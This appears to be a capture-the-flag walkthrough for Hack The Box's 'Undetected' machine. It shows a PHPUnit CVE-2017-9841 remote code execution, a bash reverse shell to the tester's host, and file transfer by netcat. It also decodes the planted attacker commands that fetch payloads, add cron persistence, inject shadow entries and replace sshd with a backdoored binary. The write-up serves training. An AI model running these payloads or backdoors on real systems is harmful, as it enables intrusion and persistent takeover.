Undetected - [HTB]
![Cover Image for Undetected - [HTB]](/assets/images/blog/Undetected-htb/Undetected.png)

Table of Contents
Introduction
Undetected is a machine where we must follow the evidence left by the attacker when doing with the jewellery shop server. We will have to enumerate the web frameworks to exploit the vulnerability CVE-2017-9841; then we will have to do some reversing to a binary left by the attacker in order to obtain the users' password. Finally, we will have to analyse the sshd binary where the attacker introduced a backdoor to extract the password for becoming root.
Enumeration
As always, let's start finding all opened ports in the machine with Nmap.
kali@kali:~/Documents/HTB/Undetected$ sudo nmap -sS -v -p- -n -T4 -oN AllPorts.txt 10.10.11.146
Nmap scan report for 10.10.11.146
Host is up (0.042s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
# Nmap done at Mon Feb 28 09:23:22 2022 -- 1 IP address (1 host up) scanned in 14.97 secondsThen, we continue with a deeper scan of each opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Undetected$ sudo nmap -sC -sV -n -T4 -oN PortsDepth.txt -p 22,80 10.10.11.146
Nmap scan report for 10.10.11.146
Host is up (0.041s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2 (protocol 2.0)
| ssh-hostkey:
| 3072 be:66:06:dd:20:77:ef:98:7f:6e:73:4a:98:a5:d8:f0 (RSA)
| 256 1f:a2:09:72:70:68:f4:58:ed:1f:6c:49:7d:e2:13:39 (ECDSA)
|_ 256 70:15:39:94:c2:cd:64:cb:b2:3b:d1:3e:f6:09:44:e8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Diana's Jewelry
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Feb 28 09:24:10 2022 -- 1 IP address (1 host up) scanned in 8.15 secondsStarting with the web port, we see a jewellery store.

Looking for domains on the HTML code, we can obtain several domains.
kali@kali:~/Documents/HTB/Undetected$ curl http://10.10.11.146/ 2>/dev/null | grep '\.htb'
<li class="menu-item"><a href="http://store.djewelry.htb">STORE</a></li>
<a href="http://store.djewelry.htb" class="whiteone os-animation" data-os-animation="slideInRight" data-os-animation-delay="0.7s">VISIT STORE</a>
kali@kali:~/Documents/HTB/Undetected$ echo "10.10.11.146 djewelry.htb store.djewelry.htb" | sudo tee -a /etc/hostsOnce added the domains to the /etc/hosts file, we can access another jewellery page.

Enumerating this last page, we can see a /vendor folder with directory listing enabled.
kali@kali:~/Documents/HTB/Undetected$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -x .html,.php,.txt -t 60 -u http://store.djewelry.htb
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://store.djewelry.htb
[+] Method: GET
[+] Threads: 60
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,html,php
[+] Timeout: 10s
===============================================================
2022/02/28 09:39:18 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 325] [--> http://store.djewelry.htb/images/]
/products.php (Status: 200) [Size: 7447]
/login.php (Status: 200) [Size: 4129]
/cart.php (Status: 200) [Size: 4396]
/css (Status: 301) [Size: 322] [--> http://store.djewelry.htb/css/]
/js (Status: 301) [Size: 321] [--> http://store.djewelry.htb/js/]
/index.php (Status: 200) [Size: 6215]
/vendor (Status: 301) [Size: 325] [--> http://store.djewelry.htb/vendor/]
/fonts (Status: 301) [Size: 324] [--> http://store.djewelry.htb/fonts/] Because it has the directory listing enabled, we can see which plugins the web page uses.

Exploitation
The PHPUnit framework has the vulnerability CVE-2017-9841, which allows the attacker to perform RCE, as you can see below.
kali@kali:~/Documents/HTB/Undetected$ curl --data "<?php echo(pi());" http:///store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php ; echo
3.1415926535898
kali@kali:~/Documents/HTB/Undetected$ curl --data "<?php system(id);" http:///store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php ; echo
uid=33(www-data) gid=33(www-data) groups=33(www-data)In order to obtain a reverse shell, you can execute the command.
kali@kali:~/Documents/HTB/Undetected$ curl --data "<?php system(\"bash -c 'bash -i >& /dev/tcp/10.10.14.204/443 0>&1'\");" http:///store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php ; echo
^C
kali@kali:~/Documents/HTB/Undetected$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.204] from (UNKNOWN) [10.10.11.146] 54574
bash: cannot set terminal process group (812): Inappropriate ioctl for device
bash: no job control in this shell
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)Privilege Escalation 1
Once inside the machine, there is a binary file in the /var/backups folder that can only be executed by www-data.
www-data@production:/tmp$ ls -la /var/backups/
total 736
drwxr-xr-x 2 root root 4096 Feb 28 06:25 .
drwxr-xr-x 13 root root 4096 Feb 8 19:59 ..
-rw-r--r-- 1 root root 51200 Feb 28 06:25 alternatives.tar.0
-rw-r--r-- 1 root root 34011 Feb 8 19:05 apt.extended_states.0
-rw-r--r-- 1 root root 268 Jun 4 2021 dpkg.diversions.0
-rw-r--r-- 1 root root 172 Jul 4 2021 dpkg.statoverride.0
-rw-r--r-- 1 root root 615929 Feb 8 19:06 dpkg.status.0
-r-x------ 1 www-data www-data 27296 May 14 2021 info
www-data@production:/tmp$ file /var/backups/info
/var/backups/info: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=0dc004db7476356e9ed477835e583c68f1d2493a, for GNU/Linux 3.2.0, not strippedIn order to analyse the file, I transferred it to my kali machine.
www-data@production:/tmp$ nc -w 1 10.10.14.204 4444 < /var/backups/info
kali@kali:~/Documents/HTB/Undetected$ nc -nlvp 4444 > info
listening on [any] 4444 ...
connect to [10.10.14.204] from (UNKNOWN) [10.10.11.146] 40708Executing the strings commands against the file appears a huge hexadecimal string.
kali@kali:~/Documents/HTB/Undetected$ strings info
[...]
/bin/bash
776765742074656d7066696c65732e78797a2f617574686f72697a65645f6b657973202d4f202f726f6f742f2e7373682f617574686f72697a65645f6b6579733b20776765742074656d7066696c65732e78797a2f2e6d61696e202d4f202f7661722f6c69622f2e6d61696e3b2063686d6f6420373535202f7661722f6c6
9622f2e6d61696e3b206563686f20222a2033202a202a202a20726f6f74202f7661722f6c69622f2e6d61696e22203e3e202f6574632f63726f6e7461623b2061776b202d46223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d28226563686f2022243122313a
5c24365c247a5337796b4866464d673361596874345c2431495572685a616e5275445a6866316f49646e6f4f76586f6f6c4b6d6c77626b656742586b2e567447673738654c3757424d364f724e7447625a784b427450753855666d39684d30522f424c6441436f513054396e2f3a31383831333a303a39393939393a373a3
a3a203e3e202f6574632f736861646f7722297d27202f6574632f7061737377643b2061776b202d46223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d28226563686f2022243122202224332220222436222022243722203e2075736572732e74787422297d27
202f6574632f7061737377643b207768696c652072656164202d7220757365722067726f757020686f6d65207368656c6c205f3b20646f206563686f202224757365722231223a783a2467726f75703a2467726f75703a2c2c2c3a24686f6d653a247368656c6c22203e3e202f6574632f7061737377643b20646f6e65203
c2075736572732e7478743b20726d2075736572732e7478743b
[...]After decoding it, we obtain the following command, which inserts a contrab and replaces the password for user steven1.
wget tempfiles.xyz/authorized_keys -O /root/.ssh/authorized_keys; wget tempfiles.xyz/.main -O /var/lib/.main; chmod 755 /var/lib/.main; echo "* 3 * * * root /var/lib/.main" >> /etc/crontab; awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1"1:\$6\$zS7ykHfFMg3aYht4\$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7::: >> /etc/shadow")}' /etc/passwd; awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1" "$3" "$6" "$7" > users.txt")}' /etc/passwd; while read -r user group home shell _; do echo "$user"1":x:$group:$group:,,,:$home:$shell" >> /etc/passwd; done < users.txt; rm users.txt;After breaking the password with john, we can log in as steven1.
kali@kali:~/Documents/HTB/Undetected$ john -w=/usr/share/wordlists/rockyou.txt shadow
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ihatehackers (1)
1g 0:00:00:12 DONE (2022-02-28 10:03) 0.08038g/s 7161p/s 7161c/s 7161C/s littlebrat..halo03
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
www-data@production:/tmp$ su steven1 -
Password: ihatehackers
steven@production:/tmp$ id
uid=1000(steven) gid=1000(steven) groups=1000(steven)Privilege Escalation 2
Inside the /var/mail directory, there is a mail for steven.
steven@production:~$ ls -la /var/mail/
total 12
drwxrwsr-x 2 root mail 4096 Feb 8 19:59 .
drwxr-xr-x 13 root root 4096 Feb 8 19:59 ..
-rw-rw---- 1 steven mail 966 Jul 25 2021 stevenReading the email, we know there is a problem with the apache server.
steven@production:~$ cat /var/mail/steven
From root@production Sun, 25 Jul 2021 10:31:12 GMT
Return-Path: <root@production>
Received: from production (localhost [127.0.0.1])
by production (8.15.2/8.15.2/Debian-18) with ESMTP id 80FAcdZ171847
for <steven@production>; Sun, 25 Jul 2021 10:31:12 GMT
Received: (from root@localhost)
by production (8.15.2/8.15.2/Submit) id 80FAcdZ171847;
Sun, 25 Jul 2021 10:31:12 GMT
Date: Sun, 25 Jul 2021 10:31:12 GMT
Message-Id: <202107251031.80FAcdZ171847@production>
To: steven@production
From: root@production
Subject: Investigations
Hi Steven.
We recently updated the system but are still experiencing some strange behaviour with the Apache service.
We have temporarily moved the web store and database to another server whilst investigations are underway.
If for any reason you need access to the database or web application code, get in touch with Mark and he
will generate a temporary password for you to authenticate to the temporary server.
Thanks,
sysadmin
Enumerating the modules enabled directory, we can see a module whose date differs from the others.
steven@production:/etc/apache2/mods-enabled$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Feb 8 19:59 .
drwxr-xr-x 8 root root 4096 Feb 8 19:59 ..
[...]
lrwxrwxrwx 1 root root 29 Jul 4 2021 php7.4.conf -> ../mods-available/php7.4.conf
lrwxrwxrwx 1 root root 29 Jul 4 2021 php7.4.load -> ../mods-available/php7.4.load
lrwxrwxrwx 1 root root 29 May 17 2021 reader.load -> ../mods-available/reader.load
lrwxrwxrwx 1 root root 33 Jul 4 2021 reqtimeout.conf -> ../mods-available/reqtimeout.conf
lrwxrwxrwx 1 root root 33 Jul 4 2021 reqtimeout.load -> ../mods-available/reqtimeout.load
[...]So, we look for the module and transfer it to our machine to analyse it again.
steven@production:/etc/apache2/mods-enabled$ cat ../mods-available/reader.load
LoadModule reader_module /usr/lib/apache2/modules/mod_reader.so
steven@production:/etc/apache2/mods-enabled$ nc -w 1 10.10.14.204 4444 < /usr/lib/apache2/modules/mod_reader.so
kali@kali:~/Documents/HTB/Undetected$ nc -nlvp 4444 > mod_reader.so
listening on [any] 4444 ...
connect to [10.10.14.204] from (UNKNOWN) [10.10.11.146] 45028Doing strings to the shared object, we can see a long base64 string.
kali@kali:~/Documents/HTB/Undetected$ strings mod_reader.so
[...]
/bin/bash
mod_reader.c
d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0ZSArJVktJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk
[...]Once decoded, it turns out to be another command which replaces the sshd binary and changes the file's creation date by the creation date of /usr/sbin/a2enmod.
kali@kali:~/Documents/HTB/Undetected$ echo d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0ZSArJVktJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk | base64 -d ; echo
wget sharefiles.xyz/image.jpeg -O /usr/sbin/sshd; touch -d `date +%Y-%m-%d -r /usr/sbin/a2enmod` /usr/sbin/sshdAnalysing the file with Ghydra, we can see an auth_function.

This function has hardcoded an encrypted password to get access as root to the machine.

The encryption mechanism is a simple XOR operation with the hex value 96.
After organising the string in a little-endian format, we can decode the password with CyberChef.
backdoor[30] = 0xa5;
backdoor._28_2_ = 0xa9f4;
backdoor._24_4_ = 0xbcf0b5e3;
backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
backdoor._12_4_ = 0xfdb3d6e7;
backdoor._8_4_ = 0xf7bbfdc8;
backdoor._4_4_ = 0xa4b3a3f3;
backdoor._0_4_ = 0xf0e7abd6;Finally, we can become root by doing SSH to de machine.
kali@kali:~/Documents/HTB/Undetected$ ssh root@djewelry.htb
root@djewelry.htb's password: @=qfe5%2^k-aq@%k@%6k6b@$u#f*b?3
Last login: Mon Feb 28 18:42:09 2022 from 10.10.14.204
root@production:~# cat /root/root.txt
[CENSORED]